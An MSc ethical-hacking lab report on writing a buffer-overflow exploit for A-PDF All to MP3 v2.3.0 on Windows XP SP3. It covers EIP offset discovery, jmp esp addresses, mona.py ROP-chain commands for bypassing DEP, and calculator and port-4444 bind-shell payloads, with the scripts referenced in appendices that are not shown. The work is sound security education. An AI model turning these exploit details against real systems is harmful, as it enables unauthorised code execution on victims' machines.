

# **Exploit Writing A-PDF All to MP3 v2.3.0**

Florent Gontharet

Ethical Hacking University of Abertay Dundee

> MSc Ethical Hacking 2015

# **Table of Contents**



# **Table of Figures**



# **INTRODUCTION**

Buffer overflow local exploitation allows an attacker to use a weakness into an application to corrupt the memory of the computer. The weakness is located in the application, and as the name of the technique says, concerns a buffer. The attacker will fill this buffer, in order to write its own data after that. The code will then be executed as part of the application.

The attack is based on the memory architecture, organized as a big array. The meaning is that all the data is written next to each other, and if one is too big to fit, it will overwrite the data following in the stack (Anwar 2009). By analysing the details, we can set the stack as we want to, in order to execute our own code.

Operating systems have addressed this issue, starting from windows XP SP2, with its Data Execution Prevention (DEP). It simply indicates which part of the memory is or is not executable (Stojanovski, 2007), as the attacker requires its code to be executed.

Windows XP SP3 will be used as the operating system.

# **PROCEDURE AND RESULTS**

## *THE APPLICATION*

The analysis starts with an application, here A-PDF All to MP3 v2.3.0. It consists in an interface to select music in order to convert it. In order to test it against buffer overflow attacks, the application has to offer a buffer, a way for us to enter data, and it is exactly what the button to add a music to convert proposes: the file is opened qnd entered into a buffer, an exploitation may be possible, if the buffer is vulnerable.

## *METHOD*

Our method will use a three points plan, in order to gather valuable information, each step feeds the next one:

- Proving the flaw, to test if the buffer is vulnerable;
- Analysing the flaw, in order to understand how the overflow can be used to overwrite data in strategic places;
- Exploiting the flaw, with a simple shellcode first, such as opening the calculator, and an advanced one, per instance starting a server;

Those three points will be applied and detailed with DEP turned off first, and then with DEP turn on, in order to see the changes and adaptation it implies for us to perform a successful attack.

In order to perform analysis and tests, a debugger will be attached to the process. OllyDbg (standard and evil editions), and Immunity Debugger, are going to be used. The tools are free and allow us to observe the stack and its settings as we modify it.

#### *PRACTICE*

As said, the first part regards DEP turned off. Only system services are protected. First point, is the buffer vulnerable? To prove the flaw, a 5000 characters (the chosen character is "A" = 41) file has been generated using the Python script presented in Appendix 1. By loading it in the converter, it crashes, good start! We can recognise our string at strategic places, such as the ESP and EIP (Figure 1).

| Registers (FPU)                                                                                                    |                                                                                                    |                                          |  | ∢ | K | ∢ | ∢ |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------|--|---|---|---|---|
| 00000000<br>EAX<br>00001388<br>ECX<br>00001388<br>EDX<br>41414141<br>EBX<br>ESP<br>0012F8EC<br>EBP<br>41414141<br>41414141<br>ESI<br>EDI<br>41414141<br>EIP 41414141                                                 |                                                                                                    |                                          |  |   |   |   |   |
| 0012F8EC<br>0012F8F0<br>0012F8F4<br>0012F8F8<br>0012F8FC<br>0012F900<br>0012F904<br>0012F908<br>0012F90C<br>0012F910<br>0012F914<br>0012F918<br>0012F91C<br>0012F920<br>0012F924<br>0012F928<br>0012F92C<br>0012F930 | 414141411<br>41414141<br>41414141<br>41414141<br>41414141<br>41414141<br>41414141<br>41414141<br>41414141<br>41414141<br>41414141<br>41414141<br>41414141<br>41414141<br>41414141<br>41414141<br>41414141<br>41414141 | Pointer to next SEH record<br>SE handler |  |   |   |   |   |

Figure 1: The stack contains now parts of our string.

An access violation has been triggered because there is no DEP, and the process tried to execute code at the address 41414141, new value of our EIP.

In order to overwrite the EIP with the right value, we use the Metasploit tool "pattern\_create.rb", that generates a pattern (here simplified, the entire output is still 5000 characters long):

Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab...6Gj7Gj8Gj9Gk0Gk1Gk2Gk3Gk4Gk5Gk

And now, when we load the file into the program, we can observe the same reaction, but the pattern will give us a way to calculate the offset between the start of the buffer and the EIP:

|                                                                                  | Registers (FPU)                                                                                  |                                                                   |  |  |  |  |
|----------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------|-------------------------------------------------------------------|--|--|--|--|
| EAX<br>ECX<br>EDX<br><b>EBX</b><br>ESP<br><b>EBP</b><br><b>ESI</b><br><b>EDI</b> | 00000000<br>00001389<br>00001389<br>35684634<br>31684630<br>68463368<br>46326846<br>EIP 46366846 | 0012F9A4 ASCII "h7Fh8Fh9Fi0Fi1Fi2Fi3Fi4Fi5Fi6Fi7Fi8Fi9Fj0Fj1Fj2FJ |  |  |  |  |

Figure 2: The stack containing the pattern

The Metasploit tool "pattern offset.rb" allows us to write the new EIP value (46366846), and directly get the offset back: here it is 4128 bytes that we need to write before it writes over the EIP value (Figure 3).

Figure 3: The offset to write the EIP

Once we have the EIP, we can make a quick test to make sure it corresponds: the script in Appendix 2 writes 4128 "A"s, followed by 4 "B"s, that should fill the EIP with "42424242" (B's value):

|            | <b>Registers</b> | (FPU)        |            |                                         | ≺ | ∢ |
|------------|------------------|--------------|------------|-----------------------------------------|---|---|
|            |                  | EAX 00000000 |            |                                         |   |   |
| ECX        |                  | 00001028     |            |                                         |   |   |
| EDX        |                  | 00001028     |            |                                         |   |   |
|            |                  | EBX 41414141 |            |                                         |   |   |
| <b>ESP</b> |                  | 0012F980     |            |                                         |   |   |
|            |                  | EBP 41414141 |            |                                         |   |   |
| ESI        |                  | 41414141     |            |                                         |   |   |
|            |                  | EDI 41414141 |            |                                         |   |   |
| EIP        |                  | 42424242     |            |                                         |   |   |
| C.<br>Й    | ES.              |              | 0023 32bit | 0(FFFFFFFF)                             |   |   |
| P<br>1     | сs               | 001B         | 32bit      | <b><i>BLEEEEEEED</i></b>                |   |   |
| Ĥ<br>ø     | SS               | 0023         | 32bit      | 0(FFFFFFFFF)                            |   |   |
| Z<br>Ø     | DS.              | 0023         | 32bit      | 0(FFFFFFFFF)                            |   |   |
| s<br>ø     | FS               | 003B         |            | 32bit 7FFDE000(FFF)                     |   |   |
| T<br>ø     | GS.              | 0000         | NULL       |                                         |   |   |
| D<br>ø     |                  |              |            |                                         |   |   |
| О<br>ø     |                  |              |            |                                         |   |   |
| <b>EFL</b> |                  |              |            | 00200206 (NO, NB, NE, A, NS, PE, GE, G) |   |   |

Figure 4: The offset corresponds

As shown by the Figure 4, the 4 "B"s have filled the EIP's space, and the computer now wants to execute the code at the address 42424242. How to make use of that?

Now that we can enter any EIP we want to, we can find a jump address and give it, that way the program will keep going with our code when going back. To find an address, the tool "findjmp.exe" (Figure 5), oriented to the kernel32 DLL, as it remains common.

| C:\Documents and Settings\hacklab\Desktop\tools>findjmp.exe kernel32.dll esp |
|------------------------------------------------------------------------------|
| Findjmp, Eeye, I2S-LaB                                                       |
| Find.imp2. Hat-Squad                                                         |
| Scanning kernel32.dll for code useable with the esp register                 |
| 0x7C8369F0<br>call esp                                                       |
| 0x7C86467B<br>imp esp.                                                       |
| 0x7C868667<br>call esp                                                       |
| Finished Scanning kerne132.dll for code useable with the esp register        |
| Found 3 usable addresses                                                     |

Figure 5: Locating an address

In order to avoid our shellcode being overwritten, NOPs (\x90) have to be added, they provide an easy way to fill the space, and they do not execute anything, so the program will continue, and execute the shellcode.

The entire script can be found in Appendix 3, the shellcode has been written by John Leitch [\(http://shell-storm.org/shellcode/files/shellcode-739.php\)](http://shell-storm.org/shellcode/files/shellcode-739.php). It opens the calculator (calc.exe) on Windows XP SP3. The result can be seen on Figure 6:



Figure 6: The calculator started when the file loaded

As soon as the file is loaded into the application, it jumps back to our shellcode and executes it, we can see the calculator opening.

The next step is to try with a more advanced payload, opening a remote shell on the machine. In order to do so, we use the Metasploit shellcode generating function. The chosen payload open the port 4444 of the computer. See the python script to generate the WAV file in Appendix 4. Once the file loaded into the application, it freezes. However, using netcat, we can see (Figure 7) the active connection on the 4444 port of the machine, success!

|                                                      | <b>EX C: WINDOWS \system 32 \cmd.exe</b>                                 |                                                                                     |                           |  |  |  |  |  |
|------------------------------------------------------|--------------------------------------------------------------------------|-------------------------------------------------------------------------------------|---------------------------|--|--|--|--|--|
| <b>UDP</b><br><b>UDP</b><br><b>UDP</b>               | hacklab-36ce936:1900<br>hacklab-36ce936:ntp<br>hacklab-36ce936:1900      | $* : *$<br>$* : *$<br>$* : *$                                                       |                           |  |  |  |  |  |
| C:\Documents and Settings\hacklab>netstat /a         |                                                                          |                                                                                     |                           |  |  |  |  |  |
|                                                      | <b>Active Connections</b>                                                |                                                                                     |                           |  |  |  |  |  |
| Proto<br>TCP<br><b>TAD</b>                           | Local Address<br>hacklab-36ce936:epmap                                   | Foreign Address<br>hacklab-36ce936:0                                                | State<br><b>LISTENING</b> |  |  |  |  |  |
| TCP                                                  | hacklab-36ce936:4444                                                     | hacklab-36ce936:0                                                                   | <b>LISTENING</b>          |  |  |  |  |  |
| <b>ALCOHOL:</b><br>TCP<br><b>UDP</b>                 | 110681088-0065200<br>hacklab-36ce936 Alltomp3.exe<br>hacklab-36ce936     |                                                                                     |                           |  |  |  |  |  |
| <b>UDP</b><br><b>UDP</b><br><b>UDP</b><br><b>UDP</b> | hacklab–36ce936<br>hacklab–36ce936<br>hacklab–36ce936<br>hacklab-36ce936 | You chose to end the nonresponsive program,<br>Alltomp3.exe.                        |                           |  |  |  |  |  |
| <b>UDP</b><br><b>UDP</b><br><b>UDP</b><br><b>UDP</b> | hacklab-36ce936<br>hacklab–36ce936<br>hacklab–36ce936<br>hacklab-36ce936 | The program is not responding.                                                      |                           |  |  |  |  |  |
|                                                      | C:\Documents and Setting                                                 | Please tell Microsoft about this problem.                                           |                           |  |  |  |  |  |
|                                                      |                                                                          | it follow to organized over organized the structure organization to the millitropic |                           |  |  |  |  |  |

Figure 7: The port 4444 is now ready to receive connections

Now that we have proved and advanced use of the stack manipulation, the same process will be followed, with the DEP security control turned on:



As we already know the flaw and its characteristics, we won't have to recalculate the size of the buffer before the EIP, as DEP only prevents parts of the memory to be executed. The offset of 4128 is still the one we are going to use.

In order to execute something on the machine, we have to find a function that can execute it for us, and for that we will look in the DLL loaded by the application. Mona.py is a tool for Immunity Debugger that allows us to search for it. It is useful as well in order to find a "RETN" in order to initialise the stack with. The first command executes the first task:!mona rop -m msvcrt.dll -cpb '\x00\x0a\x0d'

With the following output (Figure 8), we directly obtain the ROP chain to use in order to execute our shellcode!



Figure 8: Mona building the ROP chain

The ROP found uses VirtualAlloc() (kernel32.dll) called by msvcrt.dll to execute the shellcode. It is explained by mona.py as follow:



LPVOID WINAPI VirtualAlloc( \_In\_opt\_ LPVOID lpAddress, SIZE\_T dwSize,  $In$ DWORD flAllocationType,  $In$ DWORD flProtect In Illustration 2: C++ method VirtualAlloc()

w PUSHAD

The ROP is composed of addresses to insctructions in the memory. Those are called gadjets. Each ends with a RETN, and is used to execute a part of the job, that is executing the shellcode. Mona.py gathered all those required instructions from the application and its libraries, all we need is calling them in the right order.

And the second commands searches for a RETN address:

```
!mona find -type instr -s "retn" -m msvcrt.dll -cpb '\x00\x0a\x0d'
```
We do need a RETN address in order to set the stack a way that we can execute our shellcode: we will choose one marked as {PAGE\_EXECUTE\_READ}, in the list given by Mona.py (Figure 9): 0x77c11110 will be used.

| 0BADF00D [+] Command used:                                                                  |        |
|---------------------------------------------------------------------------------------------|--------|
| <b>ØBADFØØD</b><br>*mona find -type instr -s "retn" -m msvort.dll -opb "\x00\x0a\x0d"       |        |
|                                                                                             |        |
| ------- Mona command started on 2015-04-29 22:09:41 (v2.0. rev 557)                         |        |
| 0BADF00D<br>[+] Processing arguments and criteria                                           |        |
| 0BADF00D<br>- Pointer access level : *                                                      |        |
| 0BADF00D<br>- Only querying modules msvcrt.dll                                              |        |
| 0BADF00D<br>- Bad char filter will be applied to pointers : 'NR00NR0aNR0d'                  |        |
| <b>ØBADFØØD</b><br>$F+1$<br>Generating module info table, hang on                           |        |
| 0BADF00D<br>- Processing modules                                                            |        |
| 0BADF00D<br>- Done, Let's rock 'n roll.                                                     |        |
| <b>ØBADFØØD</b><br>- Treating search pattern as instr                                       |        |
| 0BADF00D<br>Searching from 0x77c10000 to 0x77c68000<br>E+1.                                 |        |
| <b>ØBADFØØD</b><br>[+] Preparing output file 'find.txt'                                     |        |
| <b>ØBADFØØD</b><br>- (Re)setting logfile find.txt                                           |        |
| 0BADF00D<br>Writing results to find.txt<br>E+1                                              |        |
| 0BADF00D<br>- Number of pointers of type '"retn"' : 2504                                    |        |
| 0BADF00D<br>$[-1]$ Results :                                                                |        |
| 77C5D002<br>"retn"<br>(PAGE WRITECOPY) [msvcrt.dll] ASLR: False.<br>0x77c5d002              | Reb    |
| 77C5F570<br>0x77c5f570<br>"retn"<br>(PAGE WRITECOPY) [msvcrt.dll]<br><b>ASLR:</b><br>False. | Ret    |
| "retn"<br>7705F660<br>0x77c5f660<br>(PAGE WRITECOPY)<br>Imsvort.dll]<br>ASLR:<br>False,     | Ret    |
| 7705F952<br>0x77c5f952<br>"retn"<br>Imsvert.dll]<br>(PAGE WRITECOPY)<br>ASLR:<br>False.     | Ret    |
| 7705F95E<br>"retn"<br>ASLR:<br>0x77c5f95e<br>(PAGE WRITECOPY)<br>[msvert.dll]<br>False.     | Ret    |
| 77C5F96A<br>0x77c5f96a<br>"retn"<br>(PAGE WRITECOPY)<br>Imsvert.dll]<br>ASLR:<br>False.     | Ret    |
| 77C5F976<br>"retn"<br>0x77c5f976<br>(PAGE WRITECOPY)<br>[msvort.dll]<br>ASLR:<br>False,     | Ret    |
| 77060171<br>"retn"<br>0x77c60171<br>(PAGE WRITECOPY)<br>[msvert.dll]<br>ASLR:<br>False.     | Ret    |
| 77C602BC<br>(PAGE WRITECOPY)<br>ASLR:<br>0x77c602bc<br>"retn"<br>[msvert.dll]<br>False,     | Ret    |
| 77C608A8<br>"retn"<br>(PAGE MRITECOPY)<br>Imsvert.dll]<br>0x77c608a8<br>ASLR:<br>False,     | Ret    |
| 7706080E<br>0x77c608ce<br>"retn"<br>ASLR:<br>(PAGE WRITECOPY)<br>[msvert.dll]<br>False,     | Ret    |
| 77C6096A<br>0x77c6096a<br>"retn"<br>ASLR:<br>(PAGE WRITECOPY)<br>[msvert.dll]<br>False,     | Ret    |
| 77C609F1<br>"retn"<br>0x77c609f1<br>(PAGE WRITECOPY)<br>Imsvert.dll]<br>ASLR:<br>False,     | Ret    |
| 77C60B0F<br>0x77c60b0f<br>"retn"<br>(PAGE WRITECOPY)<br>[msvert.dll]<br>ASLR:<br>False.     | Ret    |
| 77060B7F<br>"retn"<br>ASLR:<br>0x77c60b7f<br>(PAGE WRITECOPY)<br>[msvort.dll]<br>False,     | Ret    |
| 77C60B8F<br>0x77c60b8f<br>"retn"<br>(PAGE WRITECOPY)<br>[msvert.dll] ASLR:<br>False,        | Ret    |
| 77C62763<br>"retn"<br>(PAGE_WRITECOPY) [msvcrt.dll] ASLR: False,<br>0x77c62763<br>٠         | Ret    |
| 77C11110<br>"retn"<br>0х77о11110<br>(PAGE EXECUTE READ)<br>Imsvert.dll] ASLR:               | False, |
| 77C1128A<br>0x77c1128a<br>"retn"<br>(PAGE EXECUTE READ) [msvcrt.dll] ASLR:<br>r.            | False. |
| 77C1128E<br>"retn"<br>(PAGE EXECUTE READ) [msvcrt.dll] ASLR: False,<br>0x77c1128e :         |        |
| <b>ØBADFØØD</b><br>Please wait while I'm processing all remaining results and writing.      |        |
| <b>ØBADFØØD</b><br>[+] Done. Only the first 20 pointers are shown here. For more pointers,  |        |
| 0BADF00D<br>Found a total of<br>.2504 pointers                                              |        |
| 0BADF00D                                                                                    |        |
| 0BADF00D<br>[+] This mona.py action took 0:00:02.921000                                     |        |

Figure 9: Mona.py has found RET addresses

Once this done, we get our ROP chain and our RETN address, and we use it to generate the broken WAV file. Before adding the payload, NOPs are added in order to avoid them being overwritten once on the stack. The entire script can be found in Appendix 5, the shellcode is the same than with DEP off, and the Figure 10 shows the result: the calculator opened, success!

